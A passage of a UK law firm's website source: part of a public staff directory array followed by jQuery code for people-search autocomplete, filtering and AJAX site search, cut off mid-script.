Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":31521,"label":"Noor Zaman","value":"Noor Zaman","url":"https:\/\/www.michelmores.com\/people\/noor-zaman\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
